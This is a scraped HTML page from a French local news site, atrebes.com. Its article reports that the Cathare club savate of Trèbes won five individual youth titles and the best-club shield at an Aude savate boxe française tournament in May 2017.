ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-48730 post type-post status-publish format-standard hentry category-actualites tag-savate-boxe-francaise">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Le Cathare club raffle les titres</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-49242" alt="savate jeunes" src="https://www.atrebes.com/wp-content/uploads/2017/06/savate-jeunes.jpg" width="700" height="318" srcset="https://www.atrebes.com/wp-content/uploads/2017/06/savate-jeunes.jpg 700w, https://www.atrebes.com/wp-content/uploads/2017/06/savate-jeunes-300x136.jpg 300w, https://www.atrebes.com/wp-content/uploads/2017/06/savate-jeunes-272x125.jpg 272w" sizes="(max-width: 700px) 100vw, 700px" /><strong><a href=" https://goo.gl/photos/vcxtZ15mCdi86Y9SA" target="_blank" class="button small orange">TOUTS NOS IMAGES &gt;&gt;&gt; CLIQUEZ ICI</a></strong></p>
<p style="text-align: justify;">Pour la 1ère fois c’est le club de Leucate qui accueillait le Tournoi Aude savate -18 ans. La 9e édition connaissait son dénouement, samedi 20 mai. Après trois heures de confrontation une quarantaine de jeunes audois et audoises engrangeaient les derniers points pour leur classement et celui leur club. Car si la savate boxe française est par définition un sport individuel, l’esprit de camaraderie et d’équipe y est cultivé, avec son graal : le bouclier du meilleur club de la saison.</p>
<p style="text-align: justify;">Le Cathare club savate a, dans cette édition, engagé 24 tireurs (dont 4 féminines) au cours des 120 assauts répartis sur trois manches. Les moniteurs sont fiers des résultats mais aussi du comportement de leurs protégés qui ont décroché cinq titres individuels : Eva Bernard championne, Lizéa Poite vice-championne, Tristan Moreau champion, vice-champion, Tony Van de Voorde meilleur styliste masculin. Un beau palmarès qui a permis de ramener le bouclier du meilleur club avec 209 points. Un carton plein donc pour les protégés de Patricia Dhumez et Jérôme Muzas qui confirment la qualité et la régularité de l’enseignement dispensé. L’équipe encadrante Yves Marie, Calvin et Simon sont  aussi très fiers du comportement des jeunes qui leur ont valu des éloges de la part des autres clubs. Ils le leur disaient ce jours de remises de coupes.<br />
➤ Infos et contact : www.savatebftrebes.fr 06 10 42 63 85 ou 07 77 98 59 81.</p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/savate-boxe-francaise/" rel="tag">Savate Boxe Française</a></span>				<span style="display:none" class="updated">2017-06-19</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/" data-text="Le Cathare club raffle les titres" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-bon-point-pour-le-club-de-savate-boxe-francaise/" title="Permaliens vers Un bon point pour le club de savate boxe française" rel="bookmark">Un bon point pour le club de savate boxe française</a></h3>
				<p class="post-meta"><span>14 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-finale-france/" title="Permaliens vers Le Cathare Club Savate en Finale France" rel="bookmark">Le Cathare Club Savate en Finale France</a></h3>
				<p class="post-meta"><span>15 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-mois-de-mai-pour-le-cathare-club-savate/" title="Permaliens vers Joli mois de mai pour le Cathare Club Savate" rel="bookmark">Joli mois de mai pour le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>28 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-et-abdelkader-vont-au-france/" title="Permaliens vers Eva et Abdelkader vont au France" rel="bookmark">Eva et Abdelkader vont au France</a></h3>
				<p class="post-meta"><span>28 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-championne-doccitanie-de-savate/" title="Permaliens vers Eva Championne d’Occitanie de Savate" rel="bookmark">Eva Championne d’Occitanie de Savate</a></h3>
				<p class="post-meta"><span>27 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-sur-le-ring-on-gagne-ou-on-apprends/" title="Permaliens vers Savate :  Sur le ring : on gagne ou on apprend !" rel="bookmark">Savate :  Sur le ring : on gagne ou on apprend !</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-un-sport-de-comportement-durable/" title="Permaliens vers La Savate un sport de Comportement Durable" rel="bookmark">La Savate un sport de Comportement Durable</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-sur-le-ring/" title="Permaliens vers Retour sur le ring" rel="bookmark">Retour sur le ring</a></h3>
				<p class="post-meta"><span>9 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-de-retour-du-creps/" title="Permaliens vers Les jeunes du Cathare club savate de retour du CREPS" rel="bookmark">Les jeunes du Cathare club savate de retour du CREPS</a></h3>
				<p class="post-meta"><span>29 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pieds-poings-et-amitie-sur-le-ring/" title="Permaliens vers Pieds, poings et amitié sur le ring" rel="bookmark">Pieds, poings et amitié sur le ring</a></h3>
				<p class="post-meta"><span>25 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-est-vice-championne-de-france/" title="Permaliens vers Eva est vice-championne de France" rel="bookmark">Eva est vice-championne de France</a></h3>
				<p class="post-meta"><span>25 mai 2018</span></p>
			</div>
						<div class="related-item">
							
